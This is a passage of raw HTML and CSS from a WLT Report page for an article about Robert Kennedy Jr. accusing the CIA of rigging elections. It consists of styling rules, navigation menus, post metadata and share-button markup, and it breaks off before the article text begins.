	font-size: 16px;
	anchor-point: ;
}

.fr-view blockquote, blockquote
{
	padding-left: 3.75rem;
	margin: 2.5rem 0;
}

.ck_form_container:before { font-family: ui-icomoon !important; }
.ck_form_title { margin-top: 66px!important; }
.ck_form_container.ck_inline { margin-top: -73px !important; }

blockquote
{
	position: relative;
	line-height: 1.3;
	font-family: Cabin,sans-serif !important;
	font-style: italic !important;
	font-size: 18px;
	text-align: left;
	margin: 40px 0;
	padding: 10px 50px 10px 70px;
}

blockquote:before
{
	color: #a3a3a3;
	background: none !important;
	box-shadow: none !important;
	font-size: 50px;
	opacity: .5;
	margin-top: 10px;
	margin-right: 7px;
}

.sidebar.widget-area { padding-left: 40px !important; }

#rpwwt-recent-posts-widget-with-thumbnails-2 img
{
	width: 300px;
	display: block;
	height: 163px;
	border-radius: 10px;
	margin-top: 15px !important;
}

/*@media (min-width:768px){
#post-items .post-item:nth-child(1), #post-items .post-item:nth-child(2), #post-items .post-item:nth-child(3){
	display: none !important
	}
body.paged-2 #post-items .post-item:nth-child(1), body.paged-2 #post-items .post-item:nth-child(2), body.paged-2 #post-items .post-item:nth-child(3){
	display: list-item;!important
	}
}*/

.widget.recent-posts-widget-with-thumbnails
{
	background: #f0f0f0 !important;
	padding: 15px !important;
}

.rpwwt-post-title
{
	font-size: 18px;
	line-height: 20px;
	font-family: Roboto Slab, sans-serif;
	clear: both !important;
	color: #1f1f1f !important;
	display: block !important;
	font-weight: 600 !important;
}

.rpwwt-post-title:hover { color: #17b3fc !important; }
.main-navigation>ul>li.red a { padding: 0px 18px 0px!important; }
i.bb-icon.bb-ui-icon-dots { display: none !important; }
#go-top { display: none !important; }
.author-vcard { display: none !important; }
.pi_116845.powerinbox { margin-bottom: 50px !important; }
#main.site-main .ck_form_container:before { top: 11px !important; }
#main.site-main .ck_form.ck_minimal { margin: -49px 0px 30px 0 !important; }
#text-1.widget { margin-bottom: 0px !important; }
#custom_html-15 { margin-top: -55px !important; }
.somobile { display: none; }

.single .site-main ins.adsbygoogle
{
	margin: 20px 0 !important;
	display: block !important;
}

#post-items .post:nth-child(1), #post-items .post:nth-child(2), #post-items .post:nth-child(3) { display: block!important; }

.z-trending-headline p
{
	padding: inherit;
	background: #fff;
	border: none;
}

.z-trending-headline a { font-weight: 900; }

.single .s-post-content a, .single .s-post-content a span, .z-trending-headline a
{
	color: #dd3333!important;
	border: none!important;
	text-decoration: underline;
}

.single .s-post-content a:hover, .single .s-post-content a:hover span, .z-trending-headline a:hover
{
	color: #ff0000!important;
	border-bottom: none!important;
	text-decoration: underline;
}

body.single .site-main blockquote
{
	color: inherit;
	border-left: 6px solid #da372c;
	padding: 0 0 0 20px;
}

body.single .site-main blockquote:before { display: none; }

blockquote .inline-poll
{
	margin: 0 0 0 -26px;
	font-style: normal;
	border-left: solid 6px #fff;
	padding: 20px 0;
}

.h-component.m-1.logo { margin: -14px 0 -28px 0; }

.bb-header.header-mobile .branding
{
	margin-bottom: -35px;
	margin-top: -7px;
}
.code-block {
    font-style: normal!important;
}
.rc-provider:before {
    display: none!important;
}
.single-container.s-mt-sm {
    margin-top: 0;
}
@media (min-width:768px)
{
	.s60 { width: 60% !important; }
	
	.s40
	{
		width: 40% !important;
		margin-top: 2px !important;
	}
	
	#setas.mobile { display: none !important; }
	
	.bb-header-navigation .main-navigation>ul>li>a
	{
		letter-spacing: 0 !important;
		font-size: 16.1px !important;
		alignment-adjust: ;
	}
	
	.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { font-size: 1em !important; }
	.bb-show-desktop-header > .container { padding: 0 !important; }
	.main-navigation>ul>li.red a { padding: 0px 9px 0px!important; }
	.bb-header-navigation .main-navigation>ul>li { margin-right: 20px !important; }
}

@media (max-width:768px)
{
	.bb-header.header-mobile .branding { margin: -10px auto; }
	.bb-header.header-mobile.h-style .branding img { max-width: 140px; }
	
	.wisepops-root .nJAGe
	{
		width: 303px !important;
		height: 308px !important;
	}
	
	.wisepops-root .fnZYit, 
				.wisepops-root .krgfHn, 
				.wisepops-root .hAtyIq, 
				.wisepops-root .hAtyIq,
				.wisepops-root .cHpApB,
				.wisepops-root .erAkxE,
				.wisepops-root .jvKAvF,
				.wisepops-root .ioCOMB
	{
		width: 303px !important;
		height: 324px !important;
		margin: 0 auto !important;
	}
	
	.wisepops-root .jvKAvF { background-size: inherit !important; }
	.somobile { display: block !important; }
	.sodesk { display: none !important; }
	
	p.site-title
	{
		margin-top: 10px !important;
		margin-bottom: 10px !important;
	}
	
	#sticky-share-box { top: 0px !important; }
	.fixed-next-page.stuck { display: none !important; }
	#main { background-color: transparent!important; }
	.main-container, #setas { margin-top: 0!important; }
	
	.home #setas.mobile
	{
		display: block;
		margin-bottom: 25px !important;
	}
}
		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
.ai-close {position: relative;}
.ai-close-button {position: absolute; top: -11px; right: -11px; width: 24px; height: 24px; background: url(https://wltreport.com/wp-content/plugins/ad-inserter-pro/css/images/close-button.png) no-repeat center center; cursor: pointer; z-index: 9; display: none;}
.ai-close-show {display: block;}
.ai-close-left {right: unset; left: -11px;}
.ai-close-bottom {top: unset; bottom: -10px;}
.ai-close-none {visibility: hidden;}
.ai-parallax {position: relative;}
.ai-parallax-background {position: absolute; width: 100%; height: 100%; background-attachment: fixed; background-position: center; background-repeat: no-repeat;}
@supports (-webkit-touch-callout: none) {.ai-parallax-background {background-attachment: scroll; }}
.ai-close-fit {width: fit-content; width: -moz-fit-content;}
</style>
	</head>

	<body class="wp-singular post-template-default single single-post postid-261753 single-format-standard wp-theme-boombox wp-child-theme-boombox-child essb-10.8 boombox-theme-light one-sidebar sidebar-1_3 right-sidebar badge-text-angle badges-inside-right bb-stretched-view">

<a id="skip-nav" class="screen-reader-shortcut skip-nav screen-reader-text" href="#above-title">Skip to main content</a>

		
	<div id="mobile-nav-bg"></div>
	<div id="mobile-navigation" class="bb-mobile-navigation">
		<button id="menu-close" class="close">
			<i class="bb-icon bb-ui-icon-close"></i>
		</button>
		<div class="holder">
			<div class="more-menu">
				<div class="more-menu-header">
									</div>
					<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag" class=""><li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1378"><a href="https://wltreport.com/">Home</a></li>
<li id="menu-item-472809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472809"><a href="https://wltreport.com/deals/">Deals</a></li>
<li id="menu-item-482735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482735"><a href="https://wltreport.com/giveaways/">GIVEAWAYS</a></li>
<li id="menu-item-55696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/WLTRjoin">Newsletter</a></li>
<li id="menu-item-40045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045"><a target="_blank" href="https://wltreport.givingfuel.com/wlt">Support Us</a></li>
<li id="menu-item-178067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://dailynoah.com">Store</a></li>
</ul>	</nav>
	
				<div class="more-menu-footer">

						<div class="bb-community community">

					<span class="logo">

				
					<img class="bb-logo-light" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" />
				
					<img class="bb-logo-dark" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" />
				
			</span>
					<span class="text">BoomMag: Readers and Fans</span>
				</div>

						<div class="social circle"><ul><li><a href="#" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-instagram " title="Instagram" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-google-plus " title="Google+" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-dribbble " title="Dribbble" target="_blank" rel="nofollow noopener"></a></li></ul></div>

					
				</div>
			</div>

		</div>
	</div>
	
		<div id="page-wrapper" class="page-wrapper">

			
	<header class="bb-show-desktop-header bb-header header-desktop no-top">

		
		<div class="bb-sticky bb-sticky-nav sticky-smart">
			<div class="bottom-header  medium boxed menu-left bb-sticky-el">
				<div class="container">

					
											<div class="h-component m-1 logo">
<div class="branding">
	<p class="site-title">
		<a href="https://wltreport.com/">

								<img class="site-logo bb-logo-light" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" width="240" height="71" srcset="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 2x,https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 1x" />
									<img class="site-logo bb-logo-dark" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" width="240" height="71" srcset="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 2x,https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 1x" />
						</a>
	</p>

	</div></div>
											<div class="h-component m-2">

															<div class="bb-header-navigation header-item">
										<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1378"><a href="https://wltreport.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472809"><a href="https://wltreport.com/deals/">Deals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482735"><a href="https://wltreport.com/giveaways/">GIVEAWAYS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/WLTRjoin">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045"><a target="_blank" href="https://wltreport.givingfuel.com/wlt">Support Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://dailynoah.com">Store</a></li>
</ul>	</nav>
									</div>
													</div>
					
										<div class="h-component r-1 has-search">
						
<span class="menu-advertise-button hide-on-mobile"><a href="/advertise/">Advertise With Us</a></span>
<span class="menu-advertise-button show-on-mobile"><a href="https://trump.typeform.com/WLTRjoin?typeform-source=wltreport.com" target="_blank">Newsletter</a></span>
<div class="bb-header-search header-item pos-right">
	<a class="bb-header-icon" href="/search/" role="button">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
</div>
					</div>
					
				</div>

				
			</div>
			</div>
	</header>

	<div class="bb-show-mobile-header bb-sticky bb-sticky-nav sticky-classic">	<header class="bb-header header-mobile h-style h-style-left large bb-sticky-el">
		<div class="container header-row">
			<div class="header-row-layout">

									<div class="header-col header-l">
						
<a id="menu-button"
   class="header-item bb-header-icon menu-button pos-left"
   role="button"
   href="#">
	<i class="bb-ui-icon-burger-menu"></i>
</a>					</div>
				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://wltreport.com/">
								<img class="site-logo-mobile bb-logo-light" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" width="240" height="71" srcset="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 2x,https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 1x" />

									<img class="site-logo-mobile bb-logo-dark" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" width="240" height="71" srcset="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 2x,https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 1x" />
							</a>
	</p>
</div>				</div>

									<div class="header-col header-r">
						
<span class="menu-advertise-button hide-on-mobile"><a href="/advertise/">Advertise With Us</a></span>
<span class="menu-advertise-button show-on-mobile"><a href="https://trump.typeform.com/WLTRjoin?typeform-source=wltreport.com" target="_blank">Newsletter</a></span>
<div class="bb-header-search header-item pos-right">
	<a class="bb-header-icon" href="/search/" role="button">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
</div>
					</div>
				
			</div>
		</div>
	</header>
</div>
<nav class="bb-fixed-pagination bb-el-before-main-cnt hide">
	<ul>
		
				<li class="page prev-page">
			
						<a class="pg-arrow" href="https://wltreport.com/2023/05/08/hall-of-fame-nfl-quarterback-stands-with-tucker-carlson-says-its-time-to-boycott-fox/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
			</a>
			<a class="pg-link" href="https://wltreport.com/2023/05/08/hall-of-fame-nfl-quarterback-stands-with-tucker-carlson-says-its-time-to-boycott-fox/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:54.688%;"><img width="128" height="70" src="https://wltreport.com/wp-content/uploads/2023/05/IMG_6935-1.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">Hall-of-Fame NFL Quarterback Stands With Tucker Carlson, Says It's "Time...</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span></div></div>					
				</div>
			</div>
		</li>
				
				<li class="page next-page">
			
						<a class="pg-arrow" href="https://wltreport.com/2023/05/08/new-poll-reveals-voters-agree-that-biden-isnt-mentally-or-physically-fit-for-another-term/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
			</a>
			<a class="pg-link" href="https://wltreport.com/2023/05/08/new-poll-reveals-voters-agree-that-biden-isnt-mentally-or-physically-fit-for-another-term/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:66.406%;"><img width="128" height="85" src="https://wltreport.com/wp-content/uploads/2022/10/Biden-Confused.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">New Poll Reveals Voters Agree that Biden isn't Mentally or...</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/travis/">
				<span>travis</span>
			</a>
		</span></div></div>					
				</div>
				
			</div>
		</li>
			
	</ul>
</nav>
			<main id="main" role="main">
			
				<div class="container single-container s-mt-sm">

			
	<article data-clarity-region="article" id="post-261753" class="single post bb-post-single style1 post-261753 type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-cia" data-post-id="261753" itemscope="" itemtype="http://schema.org/Article">
		<div class="single-top-container bb-mb-el mb-xs">
					</div>

		<div class="single-main-container">
			<div class="bb-row">
				<div class="bb-col col-content">
					<div class="bb-row">
						<div class="bb-col col-site-main">
							<div class="site-main" role="main">

																	<div class="s-post-main mb-md bb-mb-el bb-card-item">
									
																				<header id="above-title" class="entry-header s-post-header bb-mb-el">
										
										<div class="affiliate-disclaimer">We may receive compensation from affiliate partners for some links on this site. Read our full Disclosure <a href="/affiliate-earnings-disclosure/">here</a>.</div>
<style>.affiliate-disclaimer{background: #f2f2f2;border-radius: 5px;font-size: 13px;padding: 5px 10px;margin: 0 0 16px;}</style>
											
<div class="s-post-microdata mf-hide">
	
		<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject">
		<!-- featured image -->
		<meta itemprop="url" content="https://wltreport.com/wp-content/uploads/2023/05/RFK-Jr.jpg">
		<!-- featured image W -->
		<meta itemprop="width" content="1280">
		<!-- featured image H -->
		<meta itemprop="height" content="720">
	</span>
	
	<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
				<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png">
		</span>
				<meta itemprop="name" content="WLT Report">
		<meta itemprop="url" content="https://wltreport.com/">
	</span>
	
	<time itemprop="datePublished" datetime="2023-05-08T14:42:34-05:00">3 years ago</time>
	<time itemprop="dateModified" datetime="2023-05-08T14:42:34-05:00">3 years ago</time>
	<meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://wltreport.com/2023/05/08/robert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders/">
</div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Robert Kennedy Jr. Accuses the CIA of Rigging Elections and Assassinating Leaders</h1>
<hr class="bb-separator s-post-header-sep bb-mb-el" />
										</header>

																				<div class="s-post-meta-block bb-mb-el">
											<div class="post-meta-content row">
												<div class="d-table-center-sm">

													<div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar"><a href="https://wltreport.com/author/travis/"><img alt='travis' src='https://secure.gravatar.com/avatar/c50a3a2b993a53e9ba24f497cba3ea79ce86118bdcf14513b274adfe84c9d2b5?s=74&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/c50a3a2b993a53e9ba24f497cba3ea79ce86118bdcf14513b274adfe84c9d2b5?s=148&#038;d=mm&#038;r=pg 2x' class='avatar avatar-74 photo' height='74' width='74' itemprop="image" loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/travis/" itemprop="url">
				<span itemprop="name">travis</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2023-05-08T14:42:34-05:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2023-05-08T14:42:34-05:00">3 years ago</time></span></div></div></div>	

<!-- the following replaces the built-in pageview counting system with numbers from WordPress Popular Posts -->

<div class="col-r d-table-cell col-md-6 col-sm-6 text-right-sm"><div class="s-post-meta bb-post-meta size-lg">

	<span class="post-meta-item post-views s-post-views size-lg disqus-comment-count">
		<span class="bb-icon bb-ui-icon-comment"></span>
		<a href="https://wltreport.com/2023/05/08/robert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders/#disqus_thread" data-disqus-identifier="261753" class="count disqus-comment-count"></a>
	</span>

	<span class="post-meta-item post-views s-post-views size-lg">
				
		<span class="count">
						<span class="bb-icon bb-ui-icon-eye"></span>
			<script type='text/javascript' src='/wp-content/plugins/wpp-views-count/script.js' id='wpp-script-js'></script>
		</span>
	</span>

</div></div>

<!-- the preceding replaces the built-in pageview counting system with numbers from WordPress Popular Posts -->


												</div>
											</div>
										</div>
													


										<figure class="s-post-thumbnail post-thumbnail bb-mb-el"><img width="1600" height="900" src="https://wltreport.com/wp-content/uploads/2023/05/RFK-Jr-1600x900.jpg" class="attachment-twitter size-twitter wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2023/05/RFK-Jr-1600x900.jpg 1600w, https://wltreport.com/wp-content/uploads/2023/05/RFK-Jr.jpg 1280w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></figure>
										
<style>.essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path {width: 30px;height: 31px;padding: 5px 0 0 0;}</style>


<style type="text/css" data-key="share-buttons-sizes-m-">.essb_links.essb_size_m .essb_link_svg_icon svg{height:18px;width:auto}.essb_links.essb_size_m .essb_icon{width:36px !important;height:36px !important}.essb_links.essb_size_m .essb_icon:before{font-size:18px !important;top:9px !important;left:9px !important}.essb_links.essb_size_m li a .essb_network_name{font-size:13px !important;font-weight:400 !important;line-height:12px !important}</style><div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_2013046229 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_2013046229" data-essb-postid="261753" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://wltreport.com/2023/05/08/robert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders/" data-essb-fullurl="https://wltreport.com/2023/05/08/robert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders/" data-essb-instance="2013046229"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="357"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">357</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_truthsocial nolightbox essb_link_svg_icon"> <a href="https://truthsocial.com/share?url=https%3A%2F%2Fwltreport.com%2F2023%2F05%2F08%2Frobert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders%2F&title=Robert Kennedy Jr. Accuses the CIA of Rigging Elections and Assassinating Leaders" title="Share on Truth" onclick="essb.window(&#39;https://truthsocial.com/share?url=https%3A%2F%2Fwltreport.com%2F2023%2F05%2F08%2Frobert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders%2F&title=Robert Kennedy Jr. Accuses the CIA of Rigging Elections and Assassinating Leaders&#39;,&#39;truthsocial&#39;,&#39;2013046229&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-truthsocial essb-s-bgh-truthsocial essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_truthsocial"><svg width="144" height="144" viewBox="0 0 144 144" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M140.401 45V13.5H53.1006V129.9H90.6006V45H140.401Z" fill="white"/> <path d="M3 13.5H39V45H3V13.5Z" fill="white"/> <path d="M104.399 98.3994H140.399V129.899H104.399V98.3994Z" fill="white"/> </svg></span><span class="essb_network_name">Truth</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_gettr nolightbox essb_link_svg_icon"> <a href="https://gettr.com/share?text=Robert+Kennedy+Jr.+Accuses+the+CIA+of+Rigging+Elections+and+Assassinating+Leaders&url=https%3A%2F%2Fwltreport.com%2F2023%2F05%2F08%2Frobert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders%2F" title="Share on Gettr" onclick="essb.window(&#39;https://gettr.com/share?text=Robert+Kennedy+Jr.+Accuses+the+CIA+of+Rigging+Elections+and+Assassinating+Leaders&url=https%3A%2F%2Fwltreport.com%2F2023%2F05%2F08%2Frobert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders%2F&#39;,&#39;gettr&#39;,&#39;2013046229&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gettr essb-s-bgh-gettr essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gettr"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="450.000000pt" height="450.000000pt" viewBox="0 0 450.000000 450.000000" preserveAspectRatio="xMidYMid meet"> <g transform="translate(0.000000,450.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M3656 4270 c-83 -54 -224 -108 -508 -196 -297 -91 -376 -119 -516 -183 -206 -94 -333 -180 -453 -308 -204 -218 -232 -464 -88 -773 58 -123 130 -240 149 -240 10 0 26 20 40 49 30 64 91 124 160 155 31 14 107 35 170 46 265 48 330 62 421 91 235 74 420 246 490 457 25 75 18 89 -34 67 -20 -8 -48 -15 -62 -15 -24 0 -22 4 34 71 67 79 130 195 156 283 20 73 12 85 -43 57 -39 -20 -122 -43 -122 -35 0 3 24 33 54 68 97 115 175 245 225 377 32 82 17 88 -73 29z"></path> <path d="M1062 2278 c-16 -16 -15 -83 1 -96 6 -5 50 -17 97 -27 256 -51 439 -178 511 -355 24 -57 39 -82 54 -86 11 -2 254 -3 539 -2 449 3 520 5 527 18 4 8 23 50 43 93 77 169 277 298 523 337 37 6 73 16 80 22 16 13 17 80 1 96 -17 17 -2359 17 -2376 0z"></path> <path d="M1695 1605 c-14 -13 -25 -32 -25 -42 0 -30 82 -377 92 -390 5 -6 19 -13 31 -15 18 -3 23 -14 34 -76 6 -41 17 -80 23 -87 6 -8 28 -15 48 -17 l37 -3 12 -120 c7 -66 28 -276 48 -466 19 -191 35 -356 35 -368 0 -21 3 -21 214 -21 l214 0 6 43 c3 23 24 229 46 457 51 528 42 478 88 482 43 4 56 23 73 111 9 47 15 60 35 67 13 5 29 20 34 32 18 43 81 342 78 371 -4 38 -47 72 -77 62 -39 -12 -52 -50 -86 -257 -19 -111 -35 -204 -35 -205 0 -2 -22 -3 -50 -3 -60 0 -58 -13 -30 195 25 186 25 227 2 248 -39 35 -112 6 -112 -44 0 -34 -20 -310 -26 -357 l-5 -43 -47 3 -46 3 3 211 3 211 -27 22 c-34 26 -46 26 -76 2 -24 -19 -24 -21 -24 -233 l0 -213 -43 -3 c-28 -2 -44 1 -47 10 -2 7 -11 100 -19 206 -16 202 -24 234 -66 247 -27 8 -68 -18 -75 -48 -3 -12 5 -108 18 -212 13 -105 22 -193 20 -197 -7 -13 -93 -9 -98 5 -3 6 -20 102 -39 211 -31 184 -36 202 -60 223 -34 29 -51 29 -81 -2z"></path> </g> </svg></span><span class="essb_network_name">Gettr</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_gab nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwltreport.com%2F2023%2F05%2F08%2Frobert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders%2F&text=Robert+Kennedy+Jr.+Accuses+the+CIA+of+Rigging+Elections+and+Assassinating+Leaders" title="Share on Gab" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwltreport.com%2F2023%2F05%2F08%2Frobert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders%2F&text=Robert+Kennedy+Jr.+Accuses+the+CIA+of+Rigging+Elections+and+Assassinating+Leaders&#39;,&#39;gab&#39;,&#39;2013046229&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gab essb-s-bgh-gab essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#ffffff;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" 